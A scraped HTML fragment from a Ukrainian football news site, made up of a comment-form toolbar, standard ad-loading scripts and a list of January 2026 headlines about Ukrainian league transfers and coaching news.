<a onclick="insertext('[quote]','[/quote]', '')" title='Вставити цитату'><img src="https://football-ukraine.com/engine/skins/default/tags/comment.gif" hspace="2" vspace="2" alt="Вставити цитату" /></a>
<a onclick="insertext('[color=]','[/color]', '')" title='Колір'><img src="https://football-ukraine.com/engine/skins/default/tags/color.gif" hspace="2" vspace="2" alt="Колір" /></a>
</span>
<br /></div></td>

<td valign="top"><br />
<a href="javascript:ShowOrHide('smilies');"><img src="https://football-ukraine.com/templates/nove/images/arr_bot.gif" border="0" />додати смайли</a><br />
<div id="smilies" style="display : none;"><br /><a style="cursor: pointer;" onclick="insertext(':smile: ','', '')"><img class="smilies" alt="smile" src="https://football-ukraine.com/engine/skins/default/smilies/smile.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':biggrin: ','', '')"><img class="smilies" alt="biggrin" src="https://football-ukraine.com/engine/skins/default/smilies/biggrin.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tongue: ','', '')"><img class="smilies" alt="tongue" src="https://football-ukraine.com/engine/skins/default/smilies/tongue.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':wink: ','', '')"><img class="smilies" alt="wink" src="https://football-ukraine.com/engine/skins/default/smilies/wink.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cool: ','', '')"><img class="smilies" alt="cool" src="https://football-ukraine.com/engine/skins/default/smilies/cool.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':angry: ','', '')"><img class="smilies" alt="angry" src="https://football-ukraine.com/engine/skins/default/smilies/angry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':sad: ','', '')"><img class="smilies" alt="sad" src="https://football-ukraine.com/engine/skins/default/smilies/sad.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':cry: ','', '')"><img class="smilies" alt="cry" src="https://football-ukraine.com/engine/skins/default/smilies/cry.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':upset: ','', '')"><img class="smilies" alt="upset" src="https://football-ukraine.com/engine/skins/default/smilies/upset.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':tired: ','', '')"><img class="smilies" alt="tired" src="https://football-ukraine.com/engine/skins/default/smilies/tired.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':blush: ','', '')"><img class="smilies" alt="blush" src="https://football-ukraine.com/engine/skins/default/smilies/blush.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':surprise: ','', '')"><img class="smilies" alt="surprise" src="https://football-ukraine.com/engine/skins/default/smilies/surprise.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':thinking: ','', '')"><img class="smilies" alt="thinking" src="https://football-ukraine.com/engine/skins/default/smilies/thinking.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':shhh: ','', '')"><img class="smilies" alt="shhh" src="https://football-ukraine.com/engine/skins/default/smilies/shhh.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':kiss: ','', '')"><img class="smilies" alt="kiss" src="https://football-ukraine.com/engine/skins/default/smilies/kiss.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':crazy: ','', '')"><img class="smilies" alt="crazy" src="https://football-ukraine.com/engine/skins/default/smilies/crazy.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':undecide: ','', '')"><img class="smilies" alt="undecide" src="https://football-ukraine.com/engine/skins/default/smilies/undecide.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':confused: ','', '')"><img class="smilies" alt="confused" src="https://football-ukraine.com/engine/skins/default/smilies/confused.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':down: ','', '')"><img class="smilies" alt="down" src="https://football-ukraine.com/engine/skins/default/smilies/down.gif" /></a>&nbsp;<a style="cursor: pointer;" onclick="insertext(':up: ','', '')"><img class="smilies" alt="up" src="https://football-ukraine.com/engine/skins/default/smilies/up.gif" /></a>&nbsp;</div></td>
</tr>
<tr>
<td colspan="2" style="padding: 15px;">
<textarea id="content"  name="content" style="width: 95%;" rows="8"></textarea>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" colspan="2"><input type="submit" class="button" value="Додати"/>&nbsp; <input type="reset" class="button" value="Очистити" /></td>
</tr>
</table>
				</td>
				<td width="7">&nbsp;</td>
			</tr>
		</table>

</p>

</div>

</form>
</div>	


<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>

<div id='go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_9674b3f58b5c4d61806d7b8879fb87f4_zone_13125_sect_3967_site_3537');
});
</script>
<br><br>
</div>

</div>
					<div id="left_column_footer">
						<div class="content-footer-ad">
<!-- гугл реклама -->
<noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 468x60, создано 15.03.10 */
google_ad_slot = "1861212055";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
</div>
					</div> 

<br>
<div class="view view-fp-tertiary-headlines view-id-fp_tertiary_headlines view-display-id-block_1 view-dom-id-3">
        <div class="view-header">
      <div class="site-section-header">НОВИНИ</div>
    </div>
  <div class="views-row views-row-1 views-row-odd views-row-first">

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96902viktor-cigankov-pereishov-do-zhironi-bez-konfliktiv-dinamo-ta-gravec-roziishlisya-mirno.html" alt="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно" title="Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно">Віктор Циганков перейшов до «Жирони» без конфліктів — «Динамо» та гравець розійшлися мирно</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96901dinamo-kiiv-pidsililo-trenerskii-shtab-novim-specialistom.html" alt="«Динамо» Київ підсилило тренерський штаб новим спеціалістом" title="«Динамо» Київ підсилило тренерський штаб новим спеціалістом">«Динамо» Київ підсилило тренерський штаб новим спеціалістом</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96900rotan-poyasniv-trudnoszi-polissya-cherez-viluchennya-proti-legii.html" alt="Ротань пояснив труднощі Полісся через вилучення проти Легії" title="Ротань пояснив труднощі Полісся через вилучення проти Легії">Ротань пояснив труднощі Полісся через вилучення проти Легії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96899dzheovane-montanari-pokidae-epicentr-i-prodovzhit-kareru-v-brazilii.html" alt="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії" title="Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії">Джеоване Монтанарі покидає «Епіцентр» і продовжить кар’єру в Бразилії</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96898mikola-matvienko-dinamo-zalishaetsya-serioznim-supernikom-dlya-shahtarya.html" alt="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»" title="Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»">Микола Матвієнко: «Динамо» залишається серйозним суперником для «Шахтаря»</a> 21.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/dynamo/96897u-dinamo-suttevi-kadrovi-zmini-kostyuk-formue-komandu-na-vlasnii-rozsud.html" alt="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд" title="У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд">У «Динамо» — суттєві кадрові зміни: Костюк формує команду на власний розсуд</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96896yaroslav-kisil-u-kudrivku-pereishov-zaradi-trenera-a-ne-cherez-groshi.html" alt="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»" title="Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»">Ярослав Кісіль: «У „Кудрівку“ перейшов заради тренера, а не через гроші»</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96895kapitan-polissya-ruslan-babenko-zoloto-upl-nasha-spilna-meta.html" alt="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета" title="Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета">Капітан «Полісся» Руслан Бабенко: золото УПЛ — наша спільна мета</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96894ivan-gecko-dovbik-zrobiv-pomilku-zalishivshi-ispaniyu-a-vanatu-slid-zalishatisya-u-la-lizi.html" alt="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі" title="Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі">Іван Гецко: Довбик зробив помилку, залишивши Іспанію, а Ванату слід залишатися у Ла Лізі</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96893suaresh-povertaetsya-do-trenchina-z-lnz-v-orendu.html" alt="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду" title="Суареш повертається до «Тренчина» з «ЛНЗ» в оренду">Суареш повертається до «Тренчина» з «ЛНЗ» в оренду</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kryvbas/96892krivbas-ukripiv-oboronu-panamskim-talantam.html" alt="Кривбас укріпив оборону панамським талантам" title="Кривбас укріпив оборону панамським талантам">Кривбас укріпив оборону панамським талантам</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96891polissya-prodovzhilo-kontrakt-z-kapitanom-babenkom-do-2027-roku.html" alt="Полісся продовжило контракт з капітаном Бабенком до 2027 року" title="Полісся продовжило контракт з капітаном Бабенком до 2027 року">Полісся продовжило контракт з капітаном Бабенком до 2027 року</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96890ponomarov-ociniv-gru-lnz-na-zborah.html" alt="Пономарьов оцінив гру ЛНЗ на зборах" title="Пономарьов оцінив гру ЛНЗ на зборах">Пономарьов оцінив гру ЛНЗ на зборах</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96889makkabi-haifa-gotovii-viklasti-16-mln-evro-za-zirku-karpat.html" alt="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат" title="Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат">Маккабі Хайфа готовий викласти 1,6 млн євро за зірку Карпат</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96888dinamo-viznachilosya-iz-transfernoyu-strategieyu-kiivska-komanda-polyue-lishe-na-forvarda.html" alt="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда" title="Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда">Динамо визначилося із трансферною стратегією: київська команда полює лише на форварда</a> 20.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96887palamarchuk-kategorichno-vidmovivsya-vid-zbirnoi-moldovi-zaradi-mrii-pro-ukrainu.html" alt="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну" title="Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну">Паламарчук категорично відмовився від збірної Молдови заради мрії про Україну</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96886kendzorek-pro-ambicii-v-dinamo-chomu-asistent-ne-mrie-stati-golovnim-trenerom.html" alt="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером" title="Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером">Кендзьорек про амбіції в Динамо: чому асистент не мріє стати головним тренером</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/alexandria/96885chempion-evropi-u-19-rozpochav-trenersku-kareru-v-upl.html" alt="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ" title="Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ">Чемпіон Європи U-19 розпочав тренерську кар'єру в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96884epicentr-terminovo-viddav-dzheovane-v-orendu-do-brazilii-pislya-provalnogo-debyutu-v-upl.html" alt="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ" title="Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ">Епіцентр терміново віддав Джеоване в оренду до Бразилії після провального дебюту в УПЛ</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96883guculyak-povertaetsya-prezident-polissya-vibrav-interesi-zbirnoi-ukraini-zamist-ambicii-agenta.html" alt="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента" title="Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента">Гуцуляк повертається: президент Полісся вибрав інтереси збірної України замість амбіцій агента</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-dynamo/96882kostyuk-zminiv-pidgotovku-dinamo-gravci-vrazili-trenerskii-shtab-rezultatami-testuvannya.html" alt="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування" title="Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування">Костюк змінив підготовку Динамо: гравці вразили тренерський штаб результатами тестування</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-kryvbas/96881van-leuven-rozkriv-golovni-problemi-krivbasu-pislya-rozgromnoi-porazki-vid-midtyullanna.html" alt="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна" title="Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна">Ван Леувен розкрив головні проблеми Кривбасу після розгромної поразки від Мідтьюлланна</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96880mudrik-povertaetsya-chelsi-gotue-nespodivanii-plan-dlya-diskvalifikovanogo-ukraincya.html" alt="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця" title="Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця">Мудрик повертається: Челсі готує несподіваний план для дискваліфікованого українця</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-karpaty/96879karpati-mozhut-pidpisati-molodogo-pivzahisnika-z-meksiki.html" alt="«Карпати» можуть підписати молодого півзахисника з Мексики" title="«Карпати» можуть підписати молодого півзахисника з Мексики">«Карпати» можуть підписати молодого півзахисника з Мексики</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96878tremulinas-rozkritikuvav-gru-zabarnogo-v-pszh.html" alt="Тремулінас розкритикував гру Забарного в «ПСЖ»" title="Тремулінас розкритикував гру Забарного в «ПСЖ»">Тремулінас розкритикував гру Забарного в «ПСЖ»</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96875miron-markevich-karpati-proveli-chistku-i-vzhe-otrimali-pidsilennya.html" alt="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення" title="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення">Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/obolon/96874obolon-povernula-perspektivnogo-forvarda-z-orendi-v-lokomotivi.html" alt="Оболонь повернула перспективного форварда з оренди в Локомотиві" title="Оболонь повернула перспективного форварда з оренди в Локомотиві">Оболонь повернула перспективного форварда з оренди в Локомотиві</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96872karpati-poproszalisya-z-shef-skautom-glibom-kornienkom.html" alt="Карпати попрощалися з шеф-скаутом Глібом Корнієнком" title="Карпати попрощалися з шеф-скаутом Глібом Корнієнком">Карпати попрощалися з шеф-скаутом Глібом Корнієнком</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96871mihailenko-zbori-fundament-uspihu-dinamo.html" alt="Михайленко: «Збори — фундамент успіху Динамо»" title="Михайленко: «Збори — фундамент успіху Динамо»">Михайленко: «Збори — фундамент успіху Динамо»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96869ispanci-vinesli-suvorii-virok-ukraincyu-pislya-provalu-z-albasete.html" alt="Іспанці винесли суворий вирок українцю після провалу з Альбасете" title="Іспанці винесли суворий вирок українцю після провалу з Альбасете">Іспанці винесли суворий вирок українцю після провалу з Альбасете</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96868karpati-nespodivano-ocholili-reiting-za-navisami-v-upl.html" alt="Карпати несподівано очолили рейтинг за навісами в УПЛ" title="Карпати несподівано очолили рейтинг за навісами в УПЛ">Карпати несподівано очолили рейтинг за навісами в УПЛ</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96867salenko-bezzhalno-ociniv-shaparenka-chomu-dinamivcyu-ne-svitit-velikii-transfer.html" alt="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер" title="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер">Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96866polissya-povertae-chobotenka-v-osnovu-klub-i-gravec-zakrili-konflikt-pered-zborami-v-ispanii.html" alt="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії" title="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії">Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-dynamo/96865torres-pokidae-dinamo-kolumbiec-prodovzhit-kareru-v-turechchini.html" alt="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині" title="Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині">Торрес покидає Динамо: колумбієць продовжить кар'єру в Туреччині</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-ruh/96864zahisnik-ruhu-pokinuv-ukrainu-ta-pidpisav-kontrakt-do-2030-roku-z-klubom-cheskoi-ligi.html" alt="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги" title="Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги">Захисник Руху покинув Україну та підписав контракт до 2030 року з клубом чеської ліги</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/karpaty/96863markevich-rizko-vislovivsya-pro-zvilnennya-kornienka-ce-potribno-bulo-zrobiti-davno.html" alt="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;" title="Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;">Маркевич різко висловився про звільнення Корнієнка: &quot;Це потрібно було зробити давно&quot;</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96862trabzonspor-vidmovlyaetsya-prodavati-chotiroh-gravciv-batagov-zalishaetsya-v-komandi.html" alt="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді" title="Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді">Трабзонспор відмовляється продавати чотирьох гравців: Батагов залишається в команді</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-Ukrainian_abroad/96861belgiiskii-klub-vikladae-milioni-za-ukrainskogo-forvarda.html" alt="Бельгійський клуб викладає мільйони за українського форварда" title="Бельгійський клуб викладає мільйони за українського форварда">Бельгійський клуб викладає мільйони за українського форварда</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/chornomorets-novini-1-ligi/96860grigorchuk-rozkriv-spravzhnyu-prichinu-povernennya-v-chornomorec.html" alt="Григорчук розкрив справжню причину повернення в Чорноморець" title="Григорчук розкрив справжню причину повернення в Чорноморець">Григорчук розкрив справжню причину повернення в Чорноморець</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-metalist/96859metalist-1925-pidsiliv-trenerskii-shtab.html" alt="Металіст 1925 підсилив тренерський штаб" title="Металіст 1925 підсилив тренерський штаб">Металіст 1925 підсилив тренерський штаб</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96858ivaszenko-rozpoviv-pro-golovnu-pomilku-poltavi-pislya-sensacii-z-dinamo.html" alt="Іващенко розповів про головну помилку Полтави після сенсації з Динамо" title="Іващенко розповів про головну помилку Полтави після сенсації з Динамо">Іващенко розповів про головну помилку Полтави після сенсації з Динамо</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96857zinchenko-mozhe-pokinuti-nottingem-forest-tri-klubi-apl-boryutsya-za-ukraincya.html" alt="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця" title="Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця">Зінченко може покинути Ноттінгем Форест: три клуби АПЛ борються за українця</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96855ukrainskii-zahisnik-znaishov-novu-komandu-taraduda-prodovzhit-kareru-v-slovackomu-chempionati.html" alt="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті" title="Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті">Український захисник знайшов нову команду: Тарадуда продовжить кар'єру в словацькому чемпіонаті</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/novini-2-ligi/96854dosvidchenii-pivzahisnik-iz-90-matchami-v-upl-prodovzhit-kareru-u-drugii-lizi.html" alt="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі " title="Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі ">Досвідчений півзахисник із 90 матчами в УПЛ продовжить кар'єру у Другій лізі </a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96853trener-epicentru-rozpoviv-pro-shlyah-komandi-do-poryatunku-vid-vilotu.html" alt="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту" title="Тренер Епіцентру розповів про шлях команди до порятунку від вильоту">Тренер Епіцентру розповів про шлях команди до порятунку від вильоту</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ingulec-novini-1-ligi/96852kobin-rozstaviv-krapki-nad-i-chomu-ingulec-mig-buti-visze-i-hto-stav-geroem-oseni.html" alt="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені" title="Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені">Кобін розставив крапки над &quot;і&quot;: чому Інгулець міг бути вище і хто став героєм осені</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/metalist/96851bartulovich-rozkriv-detali-provalu-transferu-horvatskogo-vorotarya.html" alt="Бартулович розкрив деталі провалу трансферу хорватського воротаря" title="Бартулович розкрив деталі провалу трансферу хорватського воротаря">Бартулович розкрив деталі провалу трансферу хорватського воротаря</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-polissya/96848markevich-prokomentuvav-ponizhennya-guculyaka-do-polissya-u-19.html" alt="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19" title="Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19">Маркевич прокоментував пониження Гуцуляка до «Полісся» U-19</a> 16.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96847mourinyu-poyasniv-chomu-v-matchi-z-portu-zrobiv-vibir-na-korist-sudakova.html" alt="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова" title="Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова">Моурінью пояснив, чому в матчі з «Порту» зробив вибір на користь Судакова</a> 15.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
